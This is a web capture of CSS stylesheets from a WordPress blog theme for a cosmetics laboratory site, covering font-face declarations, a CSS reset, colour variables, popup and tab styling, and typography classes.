  content: ""; display: inline-block; position: absolute; top: 50%; right: 5px;  height: 1px; width: 20px; background-color: #fff;
  -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s;
}
.accordion-container .card-header > * .btn[aria-expanded="true"]::before {transform: translate(-50%, -50%) rotate(0deg);}
.accordion-container .card-header > * .btn[aria-expanded="true"]::after {transform: translate(-50%, -50%) rotate(0deg);}
.accordion-container .card-header > * .btn[aria-expanded="true"]:hover::before {transform: translate(-50%, -50%) rotate(45deg);}
.accordion-container .card-header > * .btn[aria-expanded="true"]:hover::after {transform: translate(-50%, -50%) rotate(-45deg);}

.accordion-container .card-body { padding: 2rem; border: 1px solid #58595b;}

/* tabs -------------------------------------------------*/
.tabs-container {margin: 2rem 0;}
.nav-tabs {border-bottom: 0px solid #58595b;}
.nav-tabs .nav-item {margin-bottom: 0;}
.nav-tabs .nav-link {
  text-decoration: none!important; color: #222; background-color: #e2e3e7;
  border: 0px solid transparent; padding: .5rem 2rem;
  border-top-left-radius: 5px !important;
  border-top-right-radius: 5px !important;
  -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s;
}
.nav-tabs .nav-link:hover {background-color: #cbccd0;}
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
    color: #fff !important;
    background-color: #58595b  !important;
		border-color: #58595b  !important;
}
.nav-tabs .nav-link+.nav-link {margin-left: .5rem;}
.tab-pane {padding: 1.5rem; border: 1px solid #58595b; background-color: #fff;}



/*gallery---------------------*/
.gallery .size-thumbnail {
	max-height: 300px;
	min-width: 100px;
	width: auto;
}

/*--- magnifique popup --------------------------------------*/
.mfp-zoom-in .mfp-with-anim {
  opacity: 0;
  transition: all 0.2s ease-in-out;
  transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
  opacity: 0;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
  transform: scale(0.8);
  opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close  {
    display: inline-block; position: absolute; top: -10px!important; right: -10px!important; width: 60px!important; height: 60px!important;
    border:none; font-size: 0; padding: 0!important;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.mfp-image-holder .mfp-close::before, .mfp-iframe-holder .mfp-close::before, .mfp-image-holder .mfp-close::after, .mfp-iframe-holder .mfp-close::after {
  content: ""; display: inline-block; position: absolute; top: 50%; left: 50%;  height: 2px; width: 30px; background-color: #fff;
  -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.mfp-image-holder .mfp-close::before, .mfp-iframe-holder .mfp-close::before {transform: translate(-50%, -50%) rotate(45deg);}
.mfp-image-holder .mfp-close::after, .mfp-iframe-holder .mfp-close::after {transform: translate(-50%, -50%) rotate(-45deg);}
.mfp-image-holder .mfp-close:hover, .mfp-iframe-holder .mfp-close:hover,
.mfp-image-holder .mfp-close:focus, .mfp-iframe-holder .mfp-close:focus,
.mfp-image-holder .mfp-close:active, .mfp-iframe-holder .mfp-close:active {color: #fff; border-color: #fff;}
.mfp-image-holder .mfp-close:hover::before, .mfp-iframe-holder .mfp-close:hover::before,
.mfp-image-holder .mfp-close:hover::after, .mfp-iframe-holder .mfp-close:hover::after {transform: translate(-50%, -50%) rotate(180deg);}
.mfp-arrow-left:before {
  content: "\f177"; font-family: "FontAwesome"; display: block; width: 40px; height: 40px; background-color: #fff; margin-left: 15px;
  color: #222; border: none; text-align: center; line-height: 40px; opacity: 0.8;
}
.mfp-arrow-right:before {
  content: "\f178"; font-family: "FontAwesome";  display: block; width: 40px; height: 40px; background-color: #fff; margin-right: 15px; right: 0; left: auto;
  color: #222; border: none; text-align: center; line-height: 40px; opacity: 0.8;
}
.mfp-arrow-left:after, .mfp-arrow-right:after {display: none;}



.social-block li.pinterest a:before {
  content: '\f0d2';
  font-family:FontAwesome !important;
}

.share_article-footer a.share-btn.pinterest:before {
  content: '\f0d2';
  font-family:FontAwesome !important;
}

.navbar-custom #navbar_wrapper .nav_content .navbar-nav>.nav-item.dropdown .dropdown-toggle::after,
.navbar-custom #navbar_wrapper .nav_content .navbar-nav>.nav-item.dropdown.show .dropdown-toggle::after {
	margin-top: -1.25rem;
}


--- FILE ---
content_type: text/css
request_url: https://www.laboratoires-biarritz.com/blog/wp-content/themes/blog_ldb/assets/css/main.css?ver=1.0.0
body_size: 9135
content:
@charset "UTF-8";
@import "../js/slick/slick-theme.css";
/**
 * @license
 *
 * Font Family: Satoshi
 * Designed by: Deni Anggara
 * URL: https://www.fontshare.com/fonts/satoshi
 * © 2023 Indian Type Foundry
 *
 * Font Styles:
 * Satoshi Variable(Variable font)
 * Satoshi Variable Italic(Variable font)
 * Satoshi Light
 * Satoshi Light Italic
 * Satoshi Regular
 * Satoshi Italic
 * Satoshi Medium
 * Satoshi Medium Italic
 * Satoshi Bold
 * Satoshi Bold Italic
 * Satoshi Black
 * Satoshi Black Italic
 *
*/
/**
* This is a variable font
* You can controll variable axes as shown below:
* font-variation-settings: 'wght' 900.0;
*
* available axes:

* 'wght' (range from 300.0 to 900.0)

*/
@font-face {
  font-family: "Satoshi-Variable";
  src: url("/themes/ldb/dev/fonts/satoshi/Satoshi-Variable.woff2") format("woff2"), url("/themes/ldb/dev/fonts/satoshi/Satoshi-Variable.woff") format("woff"), url("/themes/ldb/dev/fonts/satoshi/Satoshi-Variable.ttf") format("truetype");
  font-weight: 300 900;
  font-display: swap;
  font-style: normal;
}
/**
  * This is a variable font
  * You can controll variable axes as shown below:
  * font-variation-settings: 'wght' 900.0;
  *
  * available axes:

  * 'wght' (range from 300.0 to 900.0)

  */
@font-face {
  font-family: "Satoshi-VariableItalic";
  src: url("/themes/ldb/dev/fonts/satoshi/Satoshi-VariableItalic.woff2") format("woff2"), url("/themes/ldb/dev/fonts/satoshi/Satoshi-VariableItalic.woff") format("woff"), url("/themes/ldb/dev/fonts/satoshi/Satoshi-VariableItalic.ttf") format("truetype");
  font-weight: 300 900;
  font-display: swap;
  font-style: italic;
}
@font-face {
  font-family: "Satoshi-Light";
  src: url("/themes/ldb/dev/fonts/satoshi/Satoshi-Light.woff2") format("woff2"), url("/themes/ldb/dev/fonts/satoshi/Satoshi-Light.woff") format("woff"), url("/themes/ldb/dev/fonts/satoshi/Satoshi-Light.ttf") format("truetype");
  font-weight: 300;
  font-display: swap;
  font-style: normal;
}
@font-face {
  font-family: "Satoshi-LightItalic";
  src: url("/themes/ldb/dev/fonts/satoshi/Satoshi-LightItalic.woff2") format("woff2"), url("/themes/ldb/dev/fonts/satoshi/Satoshi-LightItalic.woff") format("woff"), url("/themes/ldb/dev/fonts/satoshi/Satoshi-LightItalic.ttf") format("truetype");
  font-weight: 300;
  font-display: swap;
  font-style: italic;
}
@font-face {
  font-family: "Satoshi-Regular";
  src: url("/themes/ldb/dev/fonts/satoshi/Satoshi-Regular.woff2") format("woff2"), url("/themes/ldb/dev/fonts/satoshi/Satoshi-Regular.woff") format("woff"), url("/themes/ldb/dev/fonts/satoshi/Satoshi-Regular.ttf") format("truetype");
  font-weight: 400;
  font-display: swap;
  font-style: normal;
}
@font-face {
  font-family: "Satoshi-Italic";
  src: url("/themes/ldb/dev/fonts/satoshi/Satoshi-Italic.woff2") format("woff2"), url("/themes/ldb/dev/fonts/satoshi/Satoshi-Italic.woff") format("woff"), url("/themes/ldb/dev/fonts/satoshi/Satoshi-Italic.ttf") format("truetype");
  font-weight: 400;
  font-display: swap;
  font-style: italic;
}
@font-face {
  font-family: "Satoshi-Medium";
  src: url("/themes/ldb/dev/fonts/satoshi/Satoshi-Medium.woff2") format("woff2"), url("/themes/ldb/dev/fonts/satoshi/Satoshi-Medium.woff") format("woff"), url("/themes/ldb/dev/fonts/satoshi/Satoshi-Medium.ttf") format("truetype");
  font-weight: 500;
  font-display: swap;
  font-style: normal;
}
@font-face {
  font-family: "Satoshi-MediumItalic";
  src: url("/themes/ldb/dev/fonts/satoshi/Satoshi-MediumItalic.woff2") format("woff2"), url("/themes/ldb/dev/fonts/satoshi/Satoshi-MediumItalic.woff") format("woff"), url("/themes/ldb/dev/fonts/satoshi/Satoshi-MediumItalic.ttf") format("truetype");
  font-weight: 500;
  font-display: swap;
  font-style: italic;
}
@font-face {
  font-family: "Satoshi-Bold";
  src: url("/themes/ldb/dev/fonts/satoshi/Satoshi-Bold.woff2") format("woff2"), url("/themes/ldb/dev/fonts/satoshi/Satoshi-Bold.woff") format("woff"), url("/themes/ldb/dev/fonts/satoshi/Satoshi-Bold.ttf") format("truetype");
  font-weight: 700;
  font-display: swap;
  font-style: normal;
}
@font-face {
  font-family: "Satoshi-BoldItalic";
  src: url("/themes/ldb/dev/fonts/satoshi/Satoshi-BoldItalic.woff2") format("woff2"), url("/themes/ldb/dev/fonts/satoshi/Satoshi-BoldItalic.woff") format("woff"), url("/themes/ldb/dev/fonts/satoshi/Satoshi-BoldItalic.ttf") format("truetype");
  font-weight: 700;
  font-display: swap;
  font-style: italic;
}
@font-face {
  font-family: "Satoshi-Black";
  src: url("/themes/ldb/dev/fonts/satoshi/Satoshi-Black.woff2") format("woff2"), url("/themes/ldb/dev/fonts/satoshi/Satoshi-Black.woff") format("woff"), url("/themes/ldb/dev/fonts/satoshi/Satoshi-Black.ttf") format("truetype");
  font-weight: 900;
  font-display: swap;
  font-style: normal;
}
@font-face {
  font-family: "Satoshi-BlackItalic";
  src: url("/themes/ldb/dev/fonts/satoshi/Satoshi-BlackItalic.woff2") format("woff2"), url("/themes/ldb/dev/fonts/satoshi/Satoshi-BlackItalic.woff") format("woff"), url("/themes/ldb/dev/fonts/satoshi/Satoshi-BlackItalic.ttf") format("truetype");
  font-weight: 900;
  font-display: swap;
  font-style: italic;
}
/**
 * @license
 *
 * Font Family: Ranade
 * Designed by: Easha Ranade, Indian Type Foundry
 * URL: https://www.fontshare.com/fonts/ranade
 * © 2022 Indian Type Foundry
 *
 * Font Styles:
 * Ranade Variable(Variable font)
 * Ranade Variable Italic(Variable font)
 * Ranade Thin
 * Ranade Thin Italic
 * Ranade Light
 * Ranade Light Italic
 * Ranade Regular
 * Ranade Italic
 * Ranade Medium
 * Ranade Medium Italic
 * Ranade Bold
 * Ranade Bold Italic
 *
*/
/**
* This is a variable font
* You can controll variable axes as shown below:
* font-variation-settings: 'wght' 700.0;
*
* available axes:

* 'wght' (range from 100.0 to 700.0)

*/
@font-face {
  font-family: "Ranade-Variable";
  src: url("/themes/ldb/dev/fonts/ranade/Ranade-Variable.woff2") format("woff2"), url("/themes/ldb/dev/fonts/ranade/Ranade-Variable.woff") format("woff"), url("/themes/ldb/dev/fonts/ranade/Ranade-Variable.ttf") format("truetype");
  font-weight: 100 700;
  font-display: swap;
  font-style: normal;
}
/**
  * This is a variable font
  * You can controll variable axes as shown below:
  * font-variation-settings: 'wght' 700.0;
  *
  * available axes:

  * 'wght' (range from 100.0 to 700.0)

  */
@font-face {
  font-family: "Ranade-VariableItalic";
  src: url("/themes/ldb/dev/fonts/ranade/Ranade-VariableItalic.woff2") format("woff2"), url("/themes/ldb/dev/fonts/ranade/Ranade-VariableItalic.woff") format("woff"), url("/themes/ldb/dev/fonts/ranade/Ranade-VariableItalic.ttf") format("truetype");
  font-weight: 100 700;
  font-display: swap;
  font-style: italic;
}
@font-face {
  font-family: "Ranade-Thin";
  src: url("/themes/ldb/dev/fonts/ranade/Ranade-Thin.woff2") format("woff2"), url("/themes/ldb/dev/fonts/ranade/Ranade-Thin.woff") format("woff"), url("/themes/ldb/dev/fonts/ranade/Ranade-Thin.ttf") format("truetype");
  font-weight: 100;
  font-display: swap;
  font-style: normal;
}
@font-face {
  font-family: "Ranade-ThinItalic";
  src: url("/themes/ldb/dev/fonts/ranade/Ranade-ThinItalic.woff2") format("woff2"), url("/themes/ldb/dev/fonts/ranade/Ranade-ThinItalic.woff") format("woff"), url("/themes/ldb/dev/fonts/ranade/Ranade-ThinItalic.ttf") format("truetype");
  font-weight: 100;
  font-display: swap;
  font-style: italic;
}
@font-face {
  font-family: "Ranade-Light";
  src: url("/themes/ldb/dev/fonts/ranade/Ranade-Light.woff2") format("woff2"), url("/themes/ldb/dev/fonts/ranade/Ranade-Light.woff") format("woff"), url("/themes/ldb/dev/fonts/ranade/Ranade-Light.ttf") format("truetype");
  font-weight: 300;
  font-display: swap;
  font-style: normal;
}
@font-face {
  font-family: "Ranade-LightItalic";
  src: url("/themes/ldb/dev/fonts/ranade/Ranade-LightItalic.woff2") format("woff2"), url("/themes/ldb/dev/fonts/ranade/Ranade-LightItalic.woff") format("woff"), url("/themes/ldb/dev/fonts/ranade/Ranade-LightItalic.ttf") format("truetype");
  font-weight: 300;
  font-display: swap;
  font-style: italic;
}
@font-face {
  font-family: "Ranade-Regular";
  src: url("/themes/ldb/dev/fonts/ranade/Ranade-Regular.woff2") format("woff2"), url("/themes/ldb/dev/fonts/ranade/Ranade-Regular.woff") format("woff"), url("/themes/ldb/dev/fonts/ranade/Ranade-Regular.ttf") format("truetype");
  font-weight: 400;
  font-display: swap;
  font-style: normal;
}
@font-face {
  font-family: "Ranade-Italic";
  src: url("/themes/ldb/dev/fonts/ranade/Ranade-Italic.woff2") format("woff2"), url("/themes/ldb/dev/fonts/ranade/Ranade-Italic.woff") format("woff"), url("/themes/ldb/dev/fonts/ranade/Ranade-Italic.ttf") format("truetype");
  font-weight: 400;
  font-display: swap;
  font-style: italic;
}
@font-face {
  font-family: "Ranade-Medium";
  src: url("/themes/ldb/dev/fonts/ranade/Ranade-Medium.woff2") format("woff2"), url("/themes/ldb/dev/fonts/ranade/Ranade-Medium.woff") format("woff"), url("/themes/ldb/dev/fonts/ranade/Ranade-Medium.ttf") format("truetype");
  font-weight: 500;
  font-display: swap;
  font-style: normal;
}
@font-face {
  font-family: "Ranade-MediumItalic";
  src: url("/themes/ldb/dev/fonts/ranade/Ranade-MediumItalic.woff2") format("woff2"), url("/themes/ldb/dev/fonts/ranade/Ranade-MediumItalic.woff") format("woff"), url("/themes/ldb/dev/fonts/ranade/Ranade-MediumItalic.ttf") format("truetype");
  font-weight: 500;
  font-display: swap;
  font-style: italic;
}
@font-face {
  font-family: "Ranade-Bold";
  src: url("/themes/ldb/dev/fonts/ranade/Ranade-Bold.woff2") format("woff2"), url("/themes/ldb/dev/fonts/ranade/Ranade-Bold.woff") format("woff"), url("/themes/ldb/dev/fonts/ranade/Ranade-Bold.ttf") format("truetype");
  font-weight: 700;
  font-display: swap;
  font-style: normal;
}
@font-face {
  font-family: "Ranade-BoldItalic";
  src: url("/themes/ldb/dev/fonts/ranade/Ranade-BoldItalic.woff2") format("woff2"), url("/themes/ldb/dev/fonts/ranade/Ranade-BoldItalic.woff") format("woff"), url("/themes/ldb/dev/fonts/ranade/Ranade-BoldItalic.ttf") format("truetype");
  font-weight: 700;
  font-display: swap;
  font-style: italic;
}
:root {
  --ranade-font: "Ranade-Variable", sans-serif;
  --satoshi-font: "Satoshi-Variable", sans-serif;
  --color-firefly: #003035;
  --color-aqua: #003c40;
  --color-cinder: #161616;
  --color-grey: #6f6f6f;
  --color-silver: #c6c6c6;
  --color-salmon: #fa8763;
  --color-peach: #ffbd88;
  --color-golden: #f5e196;
  --color-rose: #ffccc4;
  --color-blue: #96ccef;
  --color-cyan: #88cbb6;
}

body {
  font-family: var(--satoshi-font);
  font-size: 14px;
  font-weight: 400;
  min-height: 100svh;
  color: var(--color-cinder);
  background-color: #fff;
  overflow-y: unset !important;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: transparent;
}
body.of-hidden {
  position: fixed;
  width: 100%;
  overflow: hidden;
  overscroll-behavior: none;
  touch-action: none;
}

::selection {
  background: var(--color-aqua);
  color: #fff;
}

/* css reset */
html {
  overflow-x: hidden;
  overflow-y: scroll;
}
@media (prefers-reduced-motion: reduce) {
  html {
    scroll-behavior: auto;
  }
}

*,
*::after,
*::before {
  box-sizing: border-box;
  -webkit-font-smoothing: antialiased;
  word-break: break-word;
  word-wrap: break-word;
}

* {
  margin: 0;
  padding: 0;
  font: inherit;
}

html,
sup,
figure {
  border: 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  border: 0;
  font-weight: 500;
  line-height: 1.2;
}

form,
img,
label,
legend,
li,
ol,
p,
small,
sub,
ul {
  border: 0;
  line-height: inherit;
  text-align: inherit;
}

sup {
  line-height: inherit;
}

button,
h1,
h2,
h3,
h4,
h5,
h6,
sup,
th {
  text-align: inherit;
}

button {
  border-radius: 0;
}

th {
  border: 0;
  line-height: inherit;
  text-align: -webkit-match-parent;
}

a,
a:active,
a:visited {
  text-decoration: none;
  outline: 0;
  color: currentColor;
}

strong {
  font-weight: 500;
}

b {
  font-weight: 500;
}

svg {
  overflow: hidden;
  vertical-align: middle;
}

caption {
  color: currentColor;
  text-align: left;
  caption-side: bottom;
}

label {
  display: inline-block;
}

button:focus:not(:focus-visible),
.tns-controls {
  outline: 0;
}

button,
input,
optgroup,
select,
textarea {
  line-height: inherit;
  appearance: none;
  outline: 0;
  border: 0;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

[role=button] {
  cursor: pointer;
}

select {
  word-wrap: normal;
}

[type=button],
[type=reset],
[type=submit],
button {
  -webkit-appearance: button;
}

[type=button]:not(:disabled),
[type=reset]:not(:disabled),
[type=submit]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
}

textarea {
  overflow: auto;
  resize: vertical;
}

sup {
  font-size: 8px;
}

img,
video {
  user-select: none;
  border-style: none;
  max-width: 100%;
  font-size: 0;
  height: auto;
  display: block;
  position: relative;
}
img:after,
video:after {
  display: block;
  position: absolute;
  pointer-events: none;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fdfbf5 url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='194' height='187' fill='none' viewBox='0 0 194 187'%3e%3cpath fill='%23f8f3ea' d='M103.476 4.905c-5.08 0-10.097.295-15.037.697-19.698 1.594-43.272 8.76-68.79 49.884C5.755 77.867 1.633 99.056 7.407 118.45c6.576 22.103 26.398 41.79 55.791 55.457 17.708 8.234 49.34 9.627 63.342 6.98 28.22-5.339 43.627-19.455 54.973-50.318 18.819-51.23 1.822-97.896-43.333-118.868-11.332-5.262-23.126-6.795-34.689-6.795M110.067 187c-15.87 0-35.722-2.538-48.906-8.667-30.69-14.255-51.423-35.026-58.417-58.491C-3.446 99.04.846 76.52 15.527 52.886 36.738 18.711 58.444 3.11 88.069.711c16.858-1.362 34.843-1.517 52.164 6.532 47.625 22.133 65.626 71.197 45.85 124.997-11.872 32.302-28.853 47.795-58.633 53.429-4.492.851-10.574 1.316-17.383 1.316'/%3e%3cpath fill='%23f8f3ea' d='M94.506 100.666c-6.067-30.708-29.78-28.015-39.783-28.015H44.426v2.6s13.817.155 20.61 12.15c4.23 7.476 6.113 13.404 7.163 18.914 5.85 30.677 29.779 28.015 39.783 28.015h10.297v-2.601s-10.869-.154-18.109-8.559c-5.094-5.912-7.95-13.79-9.664-22.504Zm38.919-16.376c-6.067-30.707-29.78-28.014-39.783-28.014H83.345v2.6s13.817.155 20.609 12.15c4.23 7.476 6.113 13.404 7.163 18.914 5.851 30.676 29.78 28.014 39.783 28.014h10.297v-2.6s-10.868-.155-18.108-8.559c-5.095-5.913-7.951-13.79-9.664-22.505Z'/%3e%3c/svg%3e ") center no-repeat;
  content: "";
  background-size: 40%;
}

ul {
  list-style: none;
}

@media (max-width: 760px) {
  .elementor-link-hover a:hover, .elementor-link-hover a:active,
  .links-hover a:hover,
  .links-hover a:active,
  .linked-hover > a:hover,
  .linked-hover > a:active,
  .link-hover:hover,
  .link-hover:active {
    text-decoration: underline;
  }
}
@media (min-width: 761px) {
  .elementor-link-hover a,
  .links-hover a,
  .linked-hover > a,
  .link-hover {
    position: relative;
  }
  .elementor-link-hover a::before,
  .links-hover a::before,
  .linked-hover > a::before,
  .link-hover::before {
    background: currentColor;
    height: 1px;
    left: 0;
    pointer-events: none;
    position: absolute;
    top: 100%;
    width: 100%;
    content: "";
    transform: scaleX(0);
    transform-origin: 100% 50%;
    transition: transform 0.3s;
  }
  .elementor-link-hover a:hover::before,
  .links-hover a:hover::before,
  .linked-hover > a:hover::before,
  .link-hover:hover::before {
    transform: scaleX(1);
    transform-origin: 0 50%;
  }
}

.linked-hover:hover > a::before {
  transform: scaleX(1);
  transform-origin: 0 50%;
}

.fm-ranade {
  font-family: var(--ranade-font);
}

.hidden {
  display: none;
}

@media (min-width: 761px) {
  .crop-text:not(.desktop) {
    display: block !important;
  }
  .crop-text:not(.desktop) .crop-cta,
  .crop-text:not(.desktop) + .croped-text {
    display: none;
  }
}
@media (max-width: 760px) {
  .crop-text {
    display: none;
  }
}
.crop-text.desktop {
  display: none;
}

.crop-cta {
  font-weight: 100;
  cursor: pointer;
  font-weight: 700;
  text-decoration: underline;
  color: var(--color-aqua);
  display: block;
  width: max-content;
  margin-top: 13px;
}

.progress-shipping {
  background: #f2ebdf;
  height: 5px;
  position: relative;
  width: 100%;
}
.progress-shipping::before {
  background-color: var(--color-aqua);
  content: "";
  height: 100%;
  position: absolute;
  transition: width 0.3s ease;
  width: var(--progress, 0);
}

.container-blog {
  max-width: 1330px;
  padding-left: 25px;
  padding-right: 25px;
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 767px) {
  .container-blog {
    padding-left: 20px;
    padding-right: 20px;
  }
}

.title--ranade, #header_ldb_box .head_title, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h2 span, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h3 span, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h2 span, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h3 span, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h2 strong, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h3 strong, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h2 strong, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h3 strong, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h2, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h3, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h2, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h3, #blog #content-wrapper .article-details #article_body .article-body-content .flexible-item h2 span, #blog #content-wrapper .article-details #article_body .article-body-content .flexible-item h2 strong, #blog #content-wrapper .article-details #article_body .article-body-content .flexible-item h2, #blog .section_page_content h2 {
  font-family: "Ranade-Medium", arial, sans-serif;
  font-weight: 500;
  color: #003c40;
}
.title--ranade-1, #blog .section_page_content h2 {
  font-size: 46px;
  line-height: 55px;
}
@media (max-width: 991px) {
  .title--ranade-1, #blog .section_page_content h2 {
    font-size: 32px;
    line-height: 38px;
  }
}
.title--ranade-2, #header_ldb_box .head_title, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h2 span, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h3 span, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h2 span, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h3 span, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h2 strong, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h3 strong, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h2 strong, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h3 strong, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h2, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h3, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h2, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h3, #blog #content-wrapper .article-details #article_body .article-body-content .flexible-item h2 span, #blog #content-wrapper .article-details #article_body .article-body-content .flexible-item h2 strong, #blog #content-wrapper .article-details #article_body .article-body-content .flexible-item h2 {
  font-size: 32px;
  line-height: 38px;
}
@media (max-width: 991px) {
  .title--ranade-2, #header_ldb_box .head_title, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h2 span, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h3 span, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h2 span, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h3 span, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h2 strong, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h3 strong, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h2 strong, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h3 strong, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h2, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h3, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h2, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h3, #blog #content-wrapper .article-details #article_body .article-body-content .flexible-item h2 span, #blog #content-wrapper .article-details #article_body .article-body-content .flexible-item h2 strong, #blog #content-wrapper .article-details #article_body .article-body-content .flexible-item h2 {
    font-size: 24px;
    line-height: 29px;
  }
}
.title--ranade-3 {
  font-size: 24px;
  line-height: 34px;
}
@media (max-width: 991px) {
  .title--ranade-3 {
    font-size: 15px;
    line-height: 21px;
  }
}
.title--ranade-4 {
  font-size: 80px !important;
  line-height: 80px !important;
}
@media (max-width: 767px) {
  .title--ranade-4 {
    font-size: 36px !important;
    line-height: 36px !important;
  }
}

.title--satoshi-1 {
  font-family: "Satoshi-Regular", arial, sans-serif;
  font-size: 24px;
  color: #003c40;
  font-weight: 400;
  line-height: 28px;
}
.title--satoshi-2 {
  font-family: "Satoshi-Bold", arial, sans-serif;
  font-size: 15px;
  color: #161616;
  font-weight: 700;
  line-height: 18px;
}
@media (max-width: 991px) {
  .title--satoshi-2 {
    font-size: 12px;
    line-height: 14px;
  }
}
.title--satoshi-3, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img .article-text p, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text .article-text p, #blog #content-wrapper .article-details #article_body .article-body-content .flexible-item ul li, #blog #content-wrapper .article-details #article_body .article-body-content .flexible-item p span, #blog #content-wrapper .article-details #article_body .article-body-content .flexible-item p, #blog .section_page_content p, #blog #content-wrapper #section-articles_list .blog-pagination .pagination li a {
  font-family: "Satoshi-Regular", arial, sans-serif;
  font-size: 15px;
  color: #161616;
  font-weight: 400;
  line-height: 22px;
}
.title--satoshi-4, #blog.category #content-wrapper #section-articles_list .cat-content .sidebar_block #search_block .btn-search span, #blog.category #content-wrapper #section-articles_list .cat-content .sidebar_block #search_block .form-control {
  font-family: "Satoshi-Regular", arial, sans-serif;
  font-size: 15px;
  color: #003c40;
  font-weight: 400;
  line-height: 18px;
}
@media (max-width: 991px) {
  .title--satoshi-4, #blog.category #content-wrapper #section-articles_list .cat-content .sidebar_block #search_block .btn-search span, #blog.category #content-wrapper #section-articles_list .cat-content .sidebar_block #search_block .form-control {
    font-size: 12px;
    line-height: 14px;
  }
}
.title--satoshi-5 {
  font-family: "Satoshi-Medium", arial, sans-serif;
  font-size: 11px;
  color: #003c40;
  font-weight: 500;
  line-height: 11px;
  letter-spacing: 0.05em;
}
@media (max-width: 991px) {
  .title--satoshi-5 {
    font-size: 8px;
    line-height: 8px;
  }
}
.title--satoshi-6, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img strong, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text strong, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img span, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text span, #blog #content-wrapper .article-details #article_body .article-body-content .flexible-item strong, #blog #content-wrapper .article-details #article_body .article-body-content .flexible-item span {
  font-family: "Satoshi-Bold", arial, sans-serif;
  font-size: 16px;
  color: #161616;
  font-weight: 700;
  line-height: 22px;
}
#blog {
  overflow-x: hidden;
}
#blog h1:first-letter, #blog h2:first-letter, #blog h3:first-letter, #blog h4:first-letter, #blog h5:first-letter {
  text-transform: uppercase;
}

.border-hr-blog {
  border-top: 0.5px solid #003c40;
}

.blog-product {
  cursor: pointer;
}
.blog-product .blog-content_product {
  background: #FDFBF5;
  padding: 16px 16px 30px;
  margin-bottom: 16px;
}
.blog-product .blog-content_product .title-product {
  text-transform: uppercase;
  margin-bottom: 31px;
}
.blog-product .blog-bottom_product {
  display: flex;
  justify-content: space-between;
}
.blog-product .blog-bottom_product .price-product {
  text-align: end;
  min-width: 60px;
}
.blog-product .blog-bottom_product .desc-product, .blog-product .blog-bottom_product .price-product {
  margin-bottom: 0;
}

.footer-wrapper {
  max-width: 1330px;
  margin: 0 auto;
  padding: 32px 25px;
  width: 100%;
}

